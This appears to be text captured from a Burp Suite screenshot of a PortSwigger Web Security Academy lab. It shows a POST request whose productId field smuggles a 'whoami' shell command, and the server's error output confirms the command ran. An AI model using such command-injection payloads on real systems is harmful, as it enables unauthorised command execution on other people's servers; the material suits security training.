 Send
Cancel
<
>
Target: https://0a2300b104500481879c011900620003.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a2300b104500481879c011900620003.web-security-academy.net
3 Cookie: session=NhhOMg4aTx6sdWBl6hhsdtv4Wfl7Syyg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2300b104500481879c011900620003.web-security-academy.ne
t/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin:
https://0a2300b104500481879c011900620003.web-security-academy.ne
t
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=1+%26whoami&storeId=1
Response
Pretty
Raw
Hex
Render
\n
1 whoami: extra operand '1'
2 Try 'whoami --help' for more information.
3 /home/peter-KmC98I/stockreport.sh: line 5: $2: unbound variable
4
Inspector
Notes